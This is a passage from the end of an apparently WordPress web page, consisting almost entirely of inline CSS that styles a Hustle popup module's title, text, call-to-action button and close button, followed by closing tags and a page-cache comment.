{.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0 40px 0 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0 40 0 20;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_1 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}} .hustle-ui.module_id_1 .hustle-layout a.hustle-button-cta {margin: 0;padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #0D0D0D;border-radius: 0px 0px 0px 0px;background-color: #0D0D0D;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_1 .hustle-layout a.hustle-button-cta:hover {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout a.hustle-button-cta:focus {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout a.hustle-button-cta {padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_1 .hustle-layout .hustle-cta-container {display: flex;flex-direction: column;}.hustle-ui.module_id_1 .hustle-layout .hustle-cta-container .hustle-button-cta {width: 100%;display: block;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-cta-container {justify-content: left;display: flex;flex-direction: unset;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}}.hustle-ui.module_id_1 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close {background: transparent;border-radius: 0;display: block;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style>
</body>
</html>

<!-- .wp-footer.navigation.wrapper -->


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 22:35:12 -->